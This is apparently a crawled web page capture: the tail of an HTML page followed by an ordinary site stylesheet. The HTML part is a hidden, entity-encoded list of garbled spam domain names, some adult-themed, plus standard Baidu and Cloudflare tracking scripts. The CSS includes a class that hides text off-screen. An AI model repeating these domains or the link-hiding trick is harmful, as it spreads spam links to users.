85;&#65;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#67;&#56;&#55;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#57;&#49;&#54;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#51;&#80;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#51;&#80;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#83;&#80;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#81;&#73;&#78;&#71;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#73;&#81;&#73;&#78;&#71;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#56;&#54;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#86;&#75;&#49;&#52;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#69;&#77;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#83;&#69;&#77;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#56;&#55;&#56;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#56;&#55;&#56;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#49;&#51;&#49;&#52;&#46;&#65;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#80;&#80;&#65;&#66;&#49;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#49;&#55;&#57;&#52;&#72;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#66;&#89;&#54;&#49;&#49;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#52;&#55;&#72;&#72;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#89;&#67;&#57;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#89;&#67;&#57;&#50;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#52;&#56;&#57;&#84;&#86;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#83;&#83;&#53;&#50;&#83;&#83;&#95;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#54;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#54;&#54;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#84;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#56;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#90;&#69;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#85;&#56;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#85;&#56;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#69;&#77;&#79;&#50;&#51;&#20022;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#53;&#48;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#48;&#53;&#48;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#89;&#83;&#78;&#51;&#56;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#49;&#51;&#68;&#70;&#44;&#67;&#79;&#77;&#10;&#89;&#65;&#83;&#69;&#95;&#57;&#57;&#21246;&#24341;&#20799;&#23376;&#21516;&#23398;&#10;&#87;&#87;&#87;&#95;&#20061;&#20061;&#25104;&#20154;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#32;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#90;&#67;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#77;&#90;&#67;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#90;&#90;&#90;&#90;&#46;&#44;&#67;&#79;&#77;&#10;&#90;&#87;&#87;&#87;&#95;&#52;&#53;&#90;&#71;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#89;&#66;&#89;&#66;&#32;&#67;&#79;&#77;&#10;&#83;&#69;&#88;&#65;&#86;&#67;&#72;&#73;&#78;&#69;&#83;&#69;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#51;&#51;&#51;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#58;&#84;&#46;&#67;&#78;&#65;&#73;&#84;&#66;&#75;&#67;&#80;&#67;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#52;&#53;&#54;&#55;&#10;&#87;&#87;&#87;&#46;&#80;&#65;&#89;&#65;&#83;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#89;&#65;&#83;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#54;&#54;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#65;&#66;&#67;&#49;&#48;&#56;&#48;&#80;&#89;&#89;&#67;&#76;&#85;&#66;&#77;&#80;&#52;&#78;&#10;&#74;&#85;&#80;&#65;&#79;&#48;&#51;&#95;&#67;&#79;&#77;&#95;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#49;&#55;&#55;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#57;&#57;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#56;&#80;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#79;&#77;&#74;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#79;&#77;&#74;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#58;&#51;&#50;&#50;&#83;&#83;&#83;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#57;&#56;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#57;&#56;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#52;&#52;&#52;&#65292;&#80;&#80;&#80;&#65292;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#88;&#88;&#88;&#23567;&#33821;&#33673;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#55;&#72;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#56;&#46;&#77;&#77;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#55;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#55;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#67;&#65;&#79;&#21160;&#28459;&#10;&#87;&#87;&#87;&#46;&#65;&#72;&#78;&#85;&#44;&#69;&#68;&#85;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#65;&#72;&#78;&#85;&#69;&#68;&#85;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#66;&#52;&#53;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#49;&#46;&#67;&#79;&#77;&#46;&#78;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#55;&#78;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#89;&#90;&#90;&#52;&#67;&#79;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#66;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#48;&#48;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#66;&#48;&#48;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#69;&#71;&#80;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#69;&#71;&#80;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#72;&#68;&#84;&#85;&#66;&#69;&#56;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#48;&#57;&#46;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#89;&#69;&#69;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#54;&#72;&#83;&#46;&#67;&#79;&#78;&#10; 
     </marquee></font>
   </caption>
  </table> 
<script>
	(function(){
		var canonicalURL, curProtocol;
		var x=document.getElementsByTagName("link");
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(":")[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(":")[0];
	    }
	    if (!canonicalURL) canonicalURL = window.location.href;
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
  <div style="display:none;">
  </div> <script rel="nofollow" language="javascript" type="text/javascript" src="/Baidu.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"231aee31922642eeaf889ffb4315c0db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


</html> 

--- FILE ---
content_type: text/css
request_url: https://modemoon.top/template/2310/css/style.css
body_size: 7767
content:
/*-- Fonts --*/
@font-face {
    font-family: 'FjallaOne-Regular';
    src: url(../fonts/FjallaOne-Regular.ttf) format('truetype');
}
@font-face {
    font-family: 'Montserrat-Regular';
    src: url(../fonts/Montserrat-Regular.ttf) format('truetype');
}
@font-face {
    font-family: 'OpenSans-Regular';
    src: url(../fonts/OpenSans-Regular.ttf) format('truetype');
}
/*-- //Fonts --*/

/*-- Reset Code --*/

body {
    padding: 0;
    margin: 0;
    background: url("../images/bg.png");
}
body a {
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    text-decoration: none;
}
body a:hover {
    text-decoration: none;
}
body a:focus {
    outline: none;
    text-decoration: none;
}
input[type="button"],input[type="submit"] {
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
h1,h2,h3,h4,h5,h6 {
    margin: 0;
    text-align: center;
    font-family: 'Montserrat-Regular';
    font-size: 35px;
    padding: 50px 0;
}
p {
    margin: 0;    
    font-size: 15px;
    font-family: 'OpenSans-Regular';
}
ul {
    margin: 0;
    padding: 0;
}
label {
    margin: 0;
}
img {
    width: 100%;
}
span {
    font-family: 'OpenSans-Regular';
}

/*-- //Reset Code --*/

/*-- Index-Page-Styling --*/

/*-- Header-Starts-Here --*/

.container-fluid {
    padding-right: 0;
    padding-left: 0;
}

/*-- Navbar-Starts-Here --*/

.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
    border-color: transparent;
    z-index: 99999;
}
.navbar {
    margin-bottom: 0;
    border: none;
    z-index: 99999;
    border-radius: 0;
}
.navbar-inverse .navbar-brand {
    color: #EEE;
}
.navbar-brand {
    font-size: 45px;
    font-family: 'FjallaOne-Regular';
    line-height: 23px;
    letter-spacing: 1px;
}

.navbar-inverse {
    background-color: #009688;
    border-color: transparent;
}
.navbar-right {
    width: 90%;
}

.navbar-nav > li {
    float: left;
    width: 14.28%;
    text-align: center;
}
.navbar-inverse .navbar-nav > li > a {
    color: #EEE;
}
.navbar-nav > li > a {
    font-family: 'Montserrat-Regular';
    font-size: 16px;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
    color: #009688;
    background-color: #eee;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    color: #333;
    background-color: #EEE;
}

/*-- Dropdown-Menu --*/
.dropdown-menu {
    min-width: 145px;
    background-color: #333;
    top: 98%;
}
ul.dropdown-menu.dropdown1 {
    text-align: center;
    padding: 0;
    top: 98%;
}
ul.dropdown-menu.dropdown-menu2 {
    width: 165px;
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    padding: 0;
}
.navbar-right .dropdown-menu {
    right: 0;
    left: -1px;
}
.dropdown-menu > li > a {
    font-size: 16px;
    padding: 10px 20px;
    background-color: #333;
    color: #EEE;
    font-family: 'Montserrat-Regular';
}
.dropdown-menu > li > a:hover {
    color: #009688;
}
.caret {
    float: right;
    margin-top: 10px;
}

.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: -1px;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}
.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-width: 5px 0 5px 5px;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.tlinks{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    border-color: transparent;
}
/*-- //Dropdown-Menu --*/

/*-- Login-Pop --*/
.login-pop {
    float: left;
    width: 100%;
    text-align: center;
}
#loginpop {
    position: relative;
}
i.arrow {
    font-size: 0.9em;
    color: #34353a;
    vertical-align: baseline;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
 }
#loginpop a span:hover i.arrow {
    color: #fff;
}
#loginpop a {
    text-decoration: none;
    width: 100%;
}
#loginpop a span {
    display: block;
    font-size: 16px;
    font-family: 'Montserrat-Regular';
    padding: 14px 0;
    color: #EEE;
    background-color: transparent;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
 #loginpop a span:hover {
    color: #333;
    background-color: #eee;
}
/*-- Login-Button --*/
#loginButton { 
    display: inline-block;  
    position: relative;
    z-index: 30;
    cursor: pointer;
}
/*-- Login-Box --*/
#loginBox {
    position: absolute;
    top: 60px;
    right: 50px;
    display: none;
    z-index: 29;
    margin-bottom: 20px;
    border: 1px solid rgb(218, 218, 218);
}
#loginForm:after {
    content: '';
    position: absolute;
    right: 17px;
    top: -9px;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #FFF;
}
/*-- Login-Form --*/
#loginForm {
    width: 300px;
    background: #fff;
    border: none;
    padding-bottom: 1.5em;
    font-family: 'OpenSans-Regular';
}
#loginForm fieldset {
    margin: 0 0 15px 0;
    display: block;
    border: 0;
    padding: 0;
}
fieldset#body {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    padding: 15px 15px;
    margin: 0;
}
#loginForm #checkbox {
    width: auto;
    margin: 2px 6px 0 0;
    float: left;
    padding: 0;
    border: 0;
}
#body label {
    color: #34353a;
    margin: 1px 0 0 0;
    display: block;
    float: left;
    font-size: 16px;
    font-weight: 400;
}
#loginForm #body fieldset label {
    display: block;
    float: none;
    margin: 0 0 6px 0;
    text-align: left;
}
#loginForm #login {
    width: 100%;
    background: #0166FF;
    color: #fff;
    font-size: 0.875em;
    padding: 8px 20px;
    border: none;
    margin: 0 12px 10px 0;
    cursor: pointer;
    transition: all .5s;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    outline: none;
    text-transform: uppercase;  
}
#loginForm #login:hover {
    background: #0025CA;     
}
#loginForm input {
    width: 100%;
    border: 1px solid #DADADA;
    color: #222;
    background: #FFF;
    padding: 6px;
    font-size: 0.8125em;
    -webkit-apperance: none;
    outline: none;
}
#body label i {
    color: #000;
    font-size: 1em;
    font-style: normal;
}
#loginForm span a {
    color: #34353a;
    font-size: 0.85em;
    font-weight: 400;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0 16px;
}

/*-- Signup-Button --*/
#signupButton { 
    display: inline-block;  
    position: relative;
    z-index: 30;
    cursor: pointer;
}
/*-- Login-Box --*/
#signupBox {
    position: absolute;
    top: 60px;
    right: 45px;
    display: none;
    z-index: 29;
    margin-bottom: 20px;
    border: 1px solid rgb(218, 218, 218);
}
#signupForm:after {
    content: '';
    position: absolute;
    right: 17px;
    top: -9px;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #FFF;
}
/*-- Signup-Form --*/
#signupForm {
    width: 300px;
    background: #fff;
    border: none;
    padding-bottom: 1.5em;
    font-family: 'OpenSans-Regular';
}
#signupForm fieldset {
    margin: 0 0 15px 0;
    display: block;
    border: 0;
    padding: 0;
}
fieldset#body {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    padding: 15px 15px;
    margin: 0;
}
#signupForm #checkbox {
    width: auto;
    margin: 2px 6px 0 0;
    float: left;
    padding: 0;
    border: 0;
}
#body label {
    color: #34353a;
    margin: 1px 0 0 0;
    display: block;
    float: left;
    font-size: 13px;
    font-weight: 400;
}
#signupForm #body fieldset label {
    display: block;
    float: none;
    margin: 0 0 6px 0;
    text-align: left;
}
#signupForm #login {
    width: 100%;
    font-size: 0.875em;
    border: none;
    color: #FFF;
    background-color: #0166FF;
    transition: all .5s;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    outline: none;
}
#signupForm #login:hover {
    background-color: #0025CA;
}
#signupForm input {
    width: 100%;
    border: 1px solid #DADADA;
    color: #222;
    background: #FFF;
    padding: 6px;
    font-size: 0.8125em;
    -webkit-apperance: none;
    outline: none;
}
#body label i {
    color: #000;
    font-size: 1em;
    font-style: normal;
}
#signupForm span a {
    color: #34353a;
    font-size: 13px;
    font-weight: 400;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0 16px;
}
a.signup {
    color: rgba(51, 51, 51, 0.9);
}
/*-- //Navbar-Ends-Here --*/

.carousel-inner > .item > img, .carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
}
/*-- //Login & Signin-Pop-Ends --*/

/*-- //Header-Ends-Here --*/


/*-- Content-Starts-Here --*/

h1.abbr {
    padding: 50px 0;
    font-family: 'FjallaOne-Regular';
    font-size: 40px;
    border-bottom: 1px solid #EEE;
    font-weight: normal;
}

/*-- About-Starts-Here --*/
.about {
    padding-bottom: 50px;
    border-bottom: 1px solid #EEE;
}
.about p {
    color: #333;
    line-height: 35px;
    padding: 0 0 50px 0;
}
.about span {
    color: #333;
    font-weight: bold;
    line-height: 35px;
    font-size: 15px;
}
#about-p p {
    padding: 40px 0;
}
/*-- //About-Ends-Here --*/

/*-- Foreword-Starts-Here --*/
.foreword {
    padding: 0 50px 40px;
    border-bottom: 1px solid #EEE;
}
.foreword p {
    line-height: 35px;
}
.foreword span {
    display: block;
    text-align: right;
    font-size: 19px;
    line-height: 35px;
}
/*-- //Foreword-Ends-Here --*/

/*-- Admissions-Starts-Here --*/
.admissions {
    padding: 0 50px 60px 50px;
    border-bottom: 1px solid #EEE;
    text-align: center;
}
.admissions h3 {
    padding-bottom: 40px;
}
.admissions p {
    line-height: 35px;
    padding: 0 0 45px 0;
    text-align: left;
}
.pdf a {
    padding: 10px 20px;
    background-color: #F5F5F5;
    color: #000000;
    font-size: 18px;
    border: 1px solid #000;
}
.pdf sup {
    color: #03A9F4;
    font-size: 12px;
    top: -10px;
    font-weight: 600;
}
.pdf a:hover {
    background-color: #333;
    color: #FFF;
}
/*-- //Admissions-Ends-Here --*/

/*-- Alumnus-Starts-Here --*/
.alumnus {    
    margin-bottom: 50px;
}
.alumnus img {
    padding: 30px 0px;
    opacity: 0.8;
}
.alumnus img:hover {
    opacity: 1;
}
.alumnus h4 {
    font-size: 25px;
    padding: 0;
    color: #009688;
}
.alumnus p {
    line-height: 30px;
}
/*-- //Alumnus-Ends-Here --*/

/*-- Programs-Starts-Here --*/
.programs {
    background-color: #142127;
    padding-bottom: 50px;
    text-align: center;
}
.program-grid {    
    padding-top: 30px;
}
.programs h3 {
    color: #FFF;
    padding: 50px 0 20px 0;
}
.programs p {
    color: #FFF;
    padding: 20px 0;
}
.program1, .program2, .program3, .program4 {
    background-color: #EEE;
    padding: 20px 20px 10px;
    color: #FFF;
    border: 1px solid #EEE;
}
.program1 {
    background: url("../images/p1.png") no-repeat 95px 20px;
}
.program2 {
    background: url("../images/p2.png") no-repeat 95px 20px;
}
.program3 {
    background: url("../images/p3.png") no-repeat 95px 20px;
}
.program4 {
    background: url("../images/p4.png") no-repeat 95px 20px;
}

.program1 h4, .program2 h4, .program3 h4, .program4 h4 {
    margin-top: 100px;
    font-size: 20px;
    padding: 0;
}
.program1 p, .program2 p, .program3 p, .program4 p {
    padding: 30px 0;
    line-height: 25px;
    color: #8C8585;
}
/*-- //Programs-Ends-Here --*/

/*-- Services-Starts-Here --*/
div#services {
    border-bottom: 1px solid #EEE;
    padding-bottom: 40px;
}
.services h3 {
    padding-bottom: 40px;
}
.services p {
    line-height: 35px;
    padding-bottom: 20px;
    text-align: center;
}
.services h4 {
    padding: 30px 0 30px 80px;
    font-size: 23px;
    color: #009688;
    text-align: left;
}
.services-info1 {
    background: url("../images/s1.png") no-repeat 0px 25px;
}
.services-info2 {
    background: url("../images/s2.png") no-repeat 0px 20px;
}
.services-info3 {
    background: url("../images/s3.png") no-repeat 0px 25px;
}
.services-info4 {
    background: url("../images/s4.png") no-repeat 0px 25px;
}

.services-info1 p, .services-info2 p, .services-info3 p, .services-info4 p {
    padding-left: 80px;
    text-align: left;
    padding-bottom: 0;
}
/*-- //Services-Ends-Here --*/

/*-- Faculty-Starts-Here --*/
.faculty {
    border-bottom: 1px solid #EEE;
    text-align: center;
}
.faculty h4 {
    padding: 25px 0 50px;
    font-size: 25px;
}
.team-top {
    padding: 5px;
}
.top-team{
    margin:0;
}
.team-top  h6{
    margin: 20px 0 10px;
    font-size: 20px;
    color: #000;
    text-align: center;
    padding:0;
}
.team-top p{
    color: #999;
    font-size: 13px;
    line-height: 25px;
    text-align: center;
}
.get{
    margin:0 auto;
}
.view {
  position: relative;
  text-align: center;
}
.view .mask,.view .content {
  width: 100%;
  height: 333px;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.view img {
   display: block;
   position: relative;
   width: 100%;
}
.view-seventh .mask {
    background-color: rgba(0, 0, 0, 0.54);
   -webkit-transform: rotate(0deg) scale(1);
   -moz-transform: rotate(0deg) scale(1);
   -o-transform: rotate(0deg) scale(1);
   -ms-transform: rotate(0deg) scale(1);
   transform: rotate(0deg) scale(1);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.1s ease-out;
   -moz-transition: all 0.1s ease-out;
   -o-transition: all 0.1s ease-out;
   -ms-transition: all 0.1s ease-out;
   transition: all 0.1s ease-out;
}
.view-seventh:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translateY(0px) rotate(0deg);
   -moz-transform: translateY(0px) rotate(0deg);
   -o-transform: translateY(0px) rotate(0deg);
   -ms-transform: translateY(0px) rotate(0deg);
   transform: translateY(0px) rotate(0deg);
   -webkit-transition-delay: 0.1s;
   -moz-transition-delay: 0.1s;
   -o-transition-delay: 0.1s;
   -ms-transition-delay: 0.4s;
   transition-delay: 0.1s;
}
ul.social {
  margin: 9em 0 0 0;
  padding: 0;
}
ul.social li {
    display:inline-block;
}
/*-- //Faculty-Ends-Here --*/

/*-- Edifice-Starts-Here --*/
.edifice {
    padding-bottom: 50px;
    border-bottom: 1px solid #EEE;
    text-align: center;
}
img.lazyOwl {
    width: 100%;
}
#owl-demo .item img {
    height: 250px;
}
/*-- //Edifice-Ends-Here --*/

/*-- Project-Starts-Here --*/
div#project {
    border-bottom: 1px solid #EEE;
    text-align: center;
}
.project img {
    margin-bottom: 20px;
}
.project-grid h4 {
    padding: 0;
    font-size: 25px;
    color: #009688;
}
.project-grid p {
    line-height: 30px;
    margin-top: 20px;
}
.p2 {
    width: 33%;
    float: left;
    height: 310px;
}
/*-- //Project-Ends-Here --*/

/*-- Events-Starts-Here --*/
div#events {
    padding-bottom: 50px;
    border-bottom: 1px solid #EEE;
    text-align: center;
}
.event-info h3 {
    font-size: 25px;
    color: #009688;
    padding: 0px 0 20px 0;
}
.events li {
    display: block;
    padding: 10px;
    text-align: left;
    font-size: 15px;
    font-family: 'OpenSans-Regular';
}
.events span {
    color: #009688;
}
/*-- //Events-Ends-Here --*/

/*-- News-Starts-Here --*/
div#news {
    padding-bottom: 50px;
    border-bottom: 1px solid #EEE;
    text-align: center;
}
/*-- //News-Ends-Here --*/

/*-- Contact-Starts-Here --*/
div#contact {
    padding-bottom: 50px;
    border-bottom: 1px solid #EEE;
    font-family: 'OpenSans-Regular';
}
.contact_form input[type='text'] {
    width: 100%;
    border-radius: 0;
    line-height: 22px;
    font-size: 13px;
    padding: 14px 17px 14px;
    outline: none;
    color: #5d5d5d;
    height: 50px;
    border: 1px solid #d5d5d5;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 0 20px;
    background: none;
}
.contact_form textarea {
    width: 100%;
    border-radius: 0;
    line-height: 22px;
    font-size: 13px;
    padding: 14px 17px 14px;
    outline: none;
    border: 1px solid #d5d5d5;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    resize: none;
    color: #5d5d5d;
    height: 191px;
    background: none;
}
form.contact_form {
    text-align: center;
}
.message {
    margin-bottom: 50px;
}
.more_btn {
    padding: 13px 30px;
    border: 1px solid #333;
    font-size: 16px;
    color: #333;
    background-color: #FAFAFA;
    text-decoration: none;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.more_btn:hover {
    color: #FFF;
    background-color: #142127;
    cursor: pointer;
}
/*-- //Contact-Ends-Here --*/

/*-- Map-Starts-Here --*/
.map iframe {
    width: 100%;
    height: 500px;
    border: 5px solid #FAFAFA;
}
/*-- //Map-Ends-Here --*/

/*-- Footer-Starts-Here --*/
.footer {
    background-color: #142127;
    font-family: 'OpenSans-Regular';
}
.footer-info {
    padding-top: 10px;
}
.footer h3 {
    color: #009688;
    font-size: 20px;
    padding: 20px 0;
    text-align: left;
}
p.access-p {
    color: #525F5D;
    font-size: 13px;
    line-height: 25px;
}

address li {
    display: block;
    color: #525F5D;
    font-size: 13px;
    line-height: 20px;
}
address {
    margin-bottom: 20px;
}
a.mail {
    color: #047D74;
}
